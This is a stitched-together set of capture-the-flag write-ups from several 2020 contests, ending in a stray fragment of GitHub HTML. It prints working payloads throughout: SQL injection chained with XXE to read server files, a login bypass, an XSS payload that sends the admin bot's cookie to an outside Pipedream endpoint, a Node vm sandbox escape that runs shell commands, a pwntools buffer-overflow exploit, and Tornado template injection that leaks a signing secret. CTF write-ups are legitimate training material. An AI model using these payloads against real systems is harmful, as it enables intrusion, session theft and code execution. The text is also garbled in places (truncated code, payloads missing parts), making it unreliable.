
We can make calls to get fragments of the books by providing the id of what we want to see. I played a little with the `type` parameter, but beside the values `excerpt` and `list` there's nothing else there. At this point I start trying for SQL injection on the `id` parameter.
There seems to be only entries with the id 1,2 and 3. If we enter any other value we get a HTTP 200 response with an empty body. So, if we provide the id 4, we get nothing. Keeping that in mind we try `4' or id='3` and we get the fragment that coresponds to id 3. Sweet!

Let's get the number of columns: `null' union select 'null`

Seems that the output from the database should be XML to be parsed by `simplexml_load_string()`. So, now we have to combine SQLi with XXE to advance.Below are the payloads used with a description and the information gathered.
| Payload | Description | Information ||---------|-------------|-------------||```4' union select '<root><id>4</id><excerpt>a</excerpt></root>``` | Finding the structure of XML | returns `a`, so we can control the field `<exceprt></expert>`||```4' union select ']><root><id>4</id><excerpt>&tes;;</excerpt></root>``` | We test for XXE | We can view the content from /etc/passwd, so we can further exploit ||```4' union select ']><root><id>4</id><excerpt>&tes;;</excerpt></root>``` | We retrieve as base64 the content from the `books.php` | Get the source code. [see below](#books.php) ||```4' union select concat('<root><id>4</id><excerpt>',database(),'</excerpt></root>') where 'a'='a``` | Get the current DB | `ASISCTF`||```4' union select group_concat('<root><id>4</id><excerpt>',schema_name,'</excerpt></root>') from information_schema.schemata where ''=' -> returns information_schema``` | Try to get all the DBs | We get an error because this will have multiple `root` elements||```4' union select concat('<root><id>4</id><excerpt>',(select group_concat(0x7c,schema_name,0x7c) from information_schema.schemata),'</excerpt></root>') where ''='``` | Get all the DBs | We get `information_schema,ASISCTF`||```4' union select concat('<root><id>4</id><excerpt>',(select group_concat(0x7c,table_name,0x7c) from information_schema.tables where table_schema='ASISCTF'),'</excerpt></root>') where ''='```| Get tables from `ASISCTF` | We get `books`||```4' union select concat('<root><id>4</id><excerpt>',(select group_concat(0x7c,column_name,0x7c) from information_schema.columns where table_name='books'),'</excerpt></root>') where ''='```| Get columns from `books`| We get `id,info`||```4' union select concat('<root><id>4</id><excerpt>',(select group_concat(0x7c,id,0x7c) from books),'</excerpt></root>') where ''='```| Get all the ids, maybe something is hidden | We get `1,2,3`||```4' union select concat('<root><id>4</id><excerpt>',REPLACE((select group_concat(0x7c,info,0x7c) from books),'<','?'),'</excerpt></root>') where ''='```|Get the values from `info`| We get the flag: `?flag>OK! You can use ASIS{6e73c9d277cc0776ede0cbd36eb93960d0b07884} flag, but I keep the `/flag` file secure :-/?/flag>`. I had to replace the `<` to get a valid XML. books.php:
```phpfetch_array(MYSQLI_NUM)) { $books_info[] = (string) $row[0]; } mysqli_free_result($result); } mysqli_close($link); return $books_info;}
function xml2array($xml) { return array( 'id' => (string) $xml->id, 'name' => (string) $xml->name, 'author' => (string) $xml->author, 'year' => (string) $xml->year, 'link' => (string) $xml->link );}
function get_all_books() { $books = array(); $books_info = fetch_books(""); foreach ($books_info as $info) { $xml = simplexml_load_string($info, 'SimpleXMLElement', LIBXML_NOENT); $books[] = xml2array($xml); } return $books;}
function find_book($condition) { $book_info = fetch_books($condition)[0]; $xml = simplexml_load_string($book_info, 'SimpleXMLElement', LIBXML_NOENT); return $xml;}
$type = @$_GET["type"];if ($type === "list") { $books = get_all_books(); echo json_encode($books);
} elseif ($type === "excerpt") { $id = @$_GET["id"]; $book = find_book("id='$id'"); $bookExcerpt = $book->excerpt; echo $bookExcerpt;
} else { echo "Invalid type";}```
Flag: ASIS{6e73c9d277cc0776ede0cbd36eb93960d0b07884}
## Treasury #2Points: 59#### Description>[A Cultural Treasury](https://poems.asisctf.com/)### SolutionFor full write-up please read the solution from [Treasury #1](#treasury-1). The challenges are related and I should copy almost everything from the write-up of the first challenge. As a summary: we can SQLi on the `id` parameter and from there we have to do a XXE to get the flag. If this doesn't make sense, please read the write-up of the first challenge.
After solving the previous challenge we get the next information:>```<flag>OK! You can use ASIS{6e73c9d277cc0776ede0cbd36eb93960d0b07884} flag, but I keep the `/flag` file secure :-/</flag>```
We can combine SQLi with XXE to retrive the flag from `/flag`.
Payload: ```4' union select ']><root><id>4</id><excerpt>&tes;;</excerpt></root>```

Flag: ASIS{03482b1821398ccb5214d891aed35dc87d3a77b2} |
Images on original post: [https://lawfulwaffle.com/2020/07/22/csictf-writeups/#aka](http://)
The title of this challenge immediately makes me think it had to with a shell alias. Sure enough, when I log in and try to ls , cd, pwd, this damn cow mocks me:
An ascii cow saying "Don't look at me, I'm just here to say moo."
They must be setting shell aliases on common commands. Looking up how to bypass an alias brings me to this page.command ls shows the directory contents, including flag.txt.command cat flag.txt shows the flag
Bonus: You can find the aliases set by typing aliasaliases set on shell
No captcha required for preview. Please, do not write just a link to original writeup here. |
Table of contents- [Web](#web) - [inspector-general](#inspector-general) - [login](#login) - [static-pastebin](#static-pastebin) - [panda-facts](#panda-facts)- [Crypto](#crypto) - [base646464](#base646464)- [Misc](#misc) - [ugly-bash](#ugly-bash) - [CaaSiNO](#caasino)- [Rev](#rev) - [ropes](#ropes)- [Pwn](#pwn) - [coffer-overflow-0](#coffer-overflow-0) - [coffer-overflow-1](#coffer-overflow-1)
# Web## inspector-generalPoints: 113#### Description>My friend made a new webpage, can you find a flag?### SolutionAs the name of the challenge suggests, we need to inspect the given site for getting the flag. The flag can be found on /ctfs page.

Flag: flag{1nspector_g3n3ral_at_w0rk}
## loginPoints: 161#### Description>I made a cool login page. I bet you can't get in!>>Site: login.2020.redpwnc.tf
### SolutionThe web page shows a login form. When we try to login an AJAX call is made to `/api/flag` with the credentials. We are also given the source file of the login page.From the code we can see that this is prone to SQL injection.
```javascript let result; try { result = db.prepare(`SELECT * FROM users WHERE username = '${username}' AND password = '${password}';`).get(); } catch (error) { res.json({ success: false, error: "There was a problem." }); res.end(); return; } if (result) { res.json({ success: true, flag: process.env.FLAG }); res.end(); return; }```
Moving to Burp, I first tried `admin' or 1=1 #`/`admin`. This generated an error, which is good. I replace `#` with `--` and I got the flag. Afterwards I saw that the db used is `sqlite3`.

Flag: flag{0bl1g4t0ry_5ql1}
## static-pastebinPoints: 413#### Description>I wanted to make a website to store bits of text, but I don't have any experience with web development. However, I realized that I don't need any! If you experience any issues, make a paste and send it [here](#https://admin-bot.redpwnc.tf/submit?challenge=static-pastebin)
>Site: [static-pastebin.2020.redpwnc.tf](#https://static-pastebin.2020.redpwnc.tf/)
### SolutionThere are two sites for this challenge: one from which we will generate an URL and the second one where we will paste the URL so that a bot can access it.

Let's take a look at the js file of this page.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const button = document.getElementById('button'); button.addEventListener('click', () => { const text = document.getElementById('text'); window.location = 'paste/#' + btoa(text.value); });})();```
So when hitting the `Create` button the value inside the textarea will be base64 encoded and we'll be redirected to `paste/#base64string`. Inserting `testing` we are redirected to `https://static-pastebin.2020.redpwnc.tf/paste/#dGVzdGluZw==`. Here we can see that the page displayed our text. Nice. It seems that we'll try to do a XSS attack.

Let's take a look at the javascript code that handles this.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const content = window.location.hash.substring(1); display(atob(content));})();
function display(input) { document.getElementById('paste').innerHTML = clean(input);}
function clean(input) { let brackets = 0; let result = ''; for (let i = 0; i < input.length; i++) { const current = input.charAt(i); if (current == '<') { brackets ++; } if (brackets == 0) { result += current; } if (current == '>') { brackets --; } } return result}```
We can see that the base64 value from URL is decoded(using `atob`) and somewhat sanitized(by `clean`). Looking at the implementation of `clean()` we can see that as long as we keep the value of `brackets` 0 our input will go into the page.
Trying `>` displayed us an alert, so we're on the right track. As long as we don't insert any additional `<` or `>` we can write anything as payload.
I started a flow in [Pipedream](https://pipedream.com) that will intercept any request coming. I entered the link to my pipedream in the second site so check if the bot visits the link.

I also got an event on the pipedream so all we need to do now is to steal the bot's cookie.
Final payload: `>`
This will generate the next link: `https://static-pastebin.2020.redpwnc.tf/paste#PjxpbWcgc3JjIG9uZXJyb3I9ImxldCB4PW5ldyBYTUxIdHRwUmVxdWVzdCgpO3gub3BlbignUE9TVCcsJ2h0dHBzOi8vZW5hYTBpaGoxdW91dDZqLm0ucGlwZWRyZWFtLm5ldCcsIHRydWUpO3guc2VuZChkb2N1bWVudC5jb29raWUpIi8+Cg==`
After pasting the link in the second site we get the flag.

Trying to get the flag by a GET method will not work because of the characters of the flag. You have to encode first with something like `btoa`.
Flag: flag{54n1t1z4t10n_k1nd4_h4rd}
## panda-factsPoints: 420#### Description>I just found a hate group targeting my favorite animal. Can you try and find their secrets? We gotta take them down!>>Site: panda-facts.2020.redpwnc.tf
### SolutionThe webpage exposes a form where you enter an username and afterwards you receive an encrypted token. The decrypted value is a json with the next fields:```json{"integrity":"${INTEGRITY}","member":0,"username":"your-username"}```We can get the flag if we are a member. Since only control the username, we have to forge the token. Let's take a look at the encryption and decryption function.```javascriptasync function generateToken(username) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0);
const cipher = crypto.createCipheriv(algorithm, key, iv);
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
let encrypted = ''; encrypted += cipher.update(token, 'utf8', 'base64'); encrypted += cipher.final('base64'); return encrypted;}
async function decodeToken(encrypted) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0); const decipher = crypto.createDecipheriv(algorithm, key, iv);
let decrypted = '';
try { decrypted += decipher.update(encrypted, 'base64', 'utf8'); decrypted += decipher.final('utf8'); } catch (error) { return false; }
let res; try { res = JSON.parse(decrypted); } catch (error) { console.log(error); return false; }
if (res.integrity !== INTEGRITY) { return false; }
return res;}```The function that get us the flag:```javascriptapp.get('/api/flag', async (req, res) => { if (!req.cookies.token || typeof req.cookies.token !== 'string') { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
const result = await decodeToken(req.cookies.token); if (!result) { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
if (!result.member) { res.json({success: false, error: 'You are not a member'}); res.end(); return; }
res.json({success: true, flag: process.env.FLAG});});```
The vulnerability is in the generation of the token. The username is inserted inside the string:```javascriptconst token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}````We can inject a payload that will overwrite the `member` property. This happens because `JSON.parse()` will take the last occurrence of the property in consideration.
Providing the payload `a","member":1,"a":"` will be concatenating into `{"integrity":"12370cc0f387730fb3f273e4d46a94e5","member":0,"username":"a","member":1,"a":""}`. After decryption, when it will be parsed, the `member` will be 1 and we get the flag.

Flag: flag{1_c4nt_f1nd_4_g00d_p4nd4_pun}
# Crypto## base646464Points: 148#### Description>Encoding something multiple times makes it exponentially more secure!
### SolutionWe get two files. A text file (`cipher.txt`) with a long string that seems to be base64 encoded and a js file that contains the code used for encoding, as you can see below.
```javascriptconst btoa = str => Buffer.from(str).toString('base64');
const fs = require("fs");const flag = fs.readFileSync("flag.txt", "utf8").trim();
let ret = flag;for(let i = 0; i < 25; i++) ret = btoa(ret);
fs.writeFileSync("cipher.txt", ret);```
So, it seems that the content of `flag.txt` was base64 encoded 25 times. Let's try to decode that with the next code.
```javascriptconst fs = require("fs");const encodedFlag = fs.readFileSync("cipher.txt", "utf8");let decodedStr = encodedFlag;
for(let i = 0; i < 25; i++) { decodedStr = Buffer.from(decodedStr, 'base64').toString('ascii');}
console.log(decodedStr);```
Flag: flag{l00ks_l1ke_a_l0t_of_64s}
# Misc## ugly-bashPoints: 378#### Description>This bash script evaluates to `echo dont just run it, dummy # flag{...}` where the flag is in the comments.>>The comment won't be visible if you just execute the script. How can you mess with bash to get the value right before it executes?>>Enjoy the intro misc chal.
We get a file with obfuscate bash, ~5000 characters. If we run it prints `dont just run it, dummy`. A part from the start of the code:
```bash${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} "${@~}" $'\160'r""$'\151'$@nt"f" %s ' }~~@{$ ") }La?cc87J```
I looked over an deobfucating tool, but I didn't find anything, but I read that it can be deobfucated easily by `echo`-ing the script before eecuting. So, that's what I did. Running `echo ${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} ...` made things more visible:
```basheval "$@" "${@//.WS1=|}" $BASH ${*%%Y#0C} ${*,,} <<< "$( E6YbzJ=( "${@,}" f "${@}"```
Now it's clear that the result of whatever is executed in the right of the `<<<` is passed as input to what's on the left of it.
Echo-ing the left part:
```basheval /usr/bin/bash```Echo-ing the right side got me an error so I tried to just execute it and I got the flag:```bashecho dont just run it, dummy # flag{us3_zsh,_dummy}: command not found```Flag: flag{us3_zsh,_dummy}
## CaaSiNOPoints: 416#### Description>Who needs regex for sanitization when we have VMs?!?!>>The flag is at /ctf/flag.txt>>nc 2020.redpwnc.tf 31273### SolutionBeside the connection endpoint we also get the source code:```javascriptconst vm = require('vm')const readline = require('readline')
const rl = readline.createInterface({ input: process.stdin, output: process.stdout})
process.stdout.write('Welcome to my Calculator-as-a-Service (CaaS)!\n')process.stdout.write('This calculator lets you use the full power of Javascript for\n')process.stdout.write('your computations! Try `Math.log(Math.expm1(5) + 1)`\n')process.stdout.write('Type q to exit.\n')rl.prompt()rl.addListener('line', (input) => { if (input === 'q') { process.exit(0) } else { try { const result = vm.runInNewContext(input) process.stdout.write(result + '\n') } catch { process.stdout.write('An error occurred.\n') } rl.prompt() }})```So, we pass javascript commands and those commands are executed in a separate context using the node.js `vm` module. No filtering is applied so our goal is to evade from the context created in `vm.runInNewContext` and get the flag.
Searching, one of the firsts articles that popped-up was [Sandboxing NodeJS is hard, here is why](https://pwnisher.gitlab.io/nodejs/sandbox/2019/02/21/sandboxing-nodejs-is-hard.html), which had all the information needed for completing the challenge. The payload described there, also the one that I used, is leveraging the use of the `this` keyword. The keyword accesses the instance of the parent object, in this case, it's the context of the object outside of the `vm.runInNewContext`. Now that we can escape from that, we want to get the `process` of the parent object so that we can execute our command. We can do this by accessing the constructor property of the parent object, from which we can run the constructor function that will return the process that we want.
Up until now we have: `this.constructor.constructor('return this.process')()`. Good. Now, using the returned value, we can execute commands. Final payload:
```javascriptthis.constructor.constructor('return this.process')().mainModule.require('child_process').execSync('cat /ctf/flag.txt').toString()```
Flag: flag{vm_1snt_s4f3_4ft3r_41l_29ka5sqD}
# Rev## ropesPoints: 130#### Description>It's not just a string, it's a rope!
### SolutionWe get a file called `ropes`. We get the flag quickly by running `strings` on it.

Flag: flag{r0pes_ar3_just_l0ng_str1ngs}
# Pwn## coffer-overflow-0Points: 181#### Description>Can you fill up the coffers? We even managed to find the source for you.>>nc 2020.redpwnc.tf 31199### SolutionWe get an executable and its source file:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code != 0) { system("/bin/sh"); }}```
It's clear that we have an buffer overflow on `name` and by overflowing it we will overwrite the `code` variable, and that will get us a shell.Payload: `AAAABBBBCCCCDDDDEEEEFFFFG`

Flag: flag{b0ffer_0verf10w_3asy_as_123}
# Pwn## coffer-overflow-1Points: 284#### Description>The coffers keep getting stronger! You'll need to use the source, Luke.
>nc 2020.redpwnc.tf 31255### SolutionWe get an executable and it's source code:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code == 0xcafebabe) { system("/bin/sh"); }}```
We can see that there's a buffer overflow vulnerability on `gets(name)`, but in order to get the a shell we need to overwrite the value from `code` to be `0xcafebabe`.
We can fill the `name` buffer with `AAAABBBBCCCCDDDDEEEEFFFF` and everything we add from here it will get into `code`. Just adding `/xca/xfe/xba/xbe` won't work, we have to provide the bytes as little endian.
We'll get shell using the `pwn` module and sending the payload as it follows:```pythonimport pwn
con = pwn.remote('2020.redpwnc.tf', 31255)
con.recv()con.recv()
exploit = b'AAAABBBBCCCCDDDDEEEEFFFF' + pwn.p32(0xcafebabe)con.sendline(exploit)
con.sendline('ls')ls = con.recv()print(ls)
if b'flag.txt' in ls: con.sendline('cat flag.txt') print(con.recv().decode('utf-8'))
con.close()```
`pwn.p32(0xcafebabex)` will make our payload to work for little endian.

Flag: flag{th1s_0ne_wasnt_pure_gu3ssing_1_h0pe} |
## Challenge InfoWeb challenge `http://chall.csivit.com:30279/` , we have a Tornado application vulnerable to server side template injection SSTI. First we need to leak the cookie_secret using ssti and regenrate a cookie with `admin: true ` to get the flag.
## Writeup summary- Gain general informations- exploit the ssti parameter and leak the secret - regenerate a tornado cookie
### Gain general informationsWhen we visit the website we got a page with a form to submit an ice-cream flavours:
the request look like `http://chall.csivit.com:30279/?icecream={{chocolate}}` it lead us to consider the possibility of an SSTI attack in icecream parameter.
### Exploit the ssti parameter and leak the secret
first we tried this basic payload `{{7*'7'}}` :
this confirmed our thoughts of this website being vulnerable to ssti attack , next we tried to get the config by sending this url `http://chall.csivit.com:30279/?icecream={{config}}` but the server returned an exception :
from this exception we knew that the server used here was Tornado, which is an asynchronous python web server. Back to the documentation, wenoticed that tornado.web.Application use `settings` dictionary as a way to make application-specific settings like `cookie_secret` available to handlers without using global variables [tornado settings](https://www.tornadoweb.org/en/stable/web.html#tornado.web.Application.settings)
visiting ` http://chall.csivit.com:30279/?icecream={{globals()}} ` and we got :
we know that the name of the variable `tornado.web.Application()` is `application` so the final payload to get the secret was `?icecream={{application.settings["cookie_secret"]}}` and we had the value `MangoDB` displayed on the website.
## Regenerate a tornado cookies :
Signed cookies in tornado apps contain the encoded value of the cookie with a timestamp and an HMAC signature [from github](https://github.com/tornadoweb/tornado/blob/master/tornado/web.py#L3349).We regenerate the new cookie with required value `true` to get the flag `csictf{h3r3_i_4m}`, check out the [forge_tornado.py](forge_tornado.py). |
[Original Writeup with better formatting](https://lawfulwaffle.com/2020/07/22/csictf-writeups/#find32)This challenge is very similar to challenges you’ll find on OverTheWire’s Bandit challenges. I highly recommend you go and check them out if challenges like this one stump you.
After ssh’ing in and running ls, you see a bunch of filenames made up of random characters:
Running ls -l shows the filenames and file sizes, along with other extra info. You’ll notice that one of the files is 10058 bytes, while the rest are 10000 bytes. MITS1KT3 has a bunch of text, so you have to grep for a pattern that will help you find a flag.
Grepping for curly braces, a simple way to find flag-like strings, reveals{not_the_flag} and {user2:AAE976A5232713355D58584CFE5A5}. That’s the password for user2, so you have to login to their account:
user2’s home directory has a bunch of seemingly identical text files. The task is to figure out which one differs and what that different string is. The following shell command 1.) Prints out all file contents, 2.) Sorts them alphabetically, and 3.) Removes all of the lines that have duplicates`cat * | sort | uniq -u`(Wrapping that in the flag format gives you points)
No captcha required for preview. Please, do not write just a link to original writeup here. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link 